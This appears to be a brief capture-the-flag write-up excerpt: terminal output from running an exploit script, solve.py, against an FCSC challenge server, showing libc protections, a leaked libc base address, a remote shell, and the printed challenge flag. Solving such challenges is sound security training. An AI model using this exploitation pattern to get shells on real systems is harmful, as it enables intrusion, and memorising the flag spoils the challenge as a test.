 root@Ruulian:/host# python3 solve.py REMOTE
[*] '/host/libs/libc-2.37.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to challenges.france-cybersecurity-challenge.fr on port 2102: Done
[*] libc base @ 0x620839ae1000
[*] Switching to interactive mode
$ ls
flag.txt
zarby-write
$ cat flag.txt
FCSC{fa9b7a24841ba171da823f648e47153a5c38f138354bf0750099e1f502c13f29}
$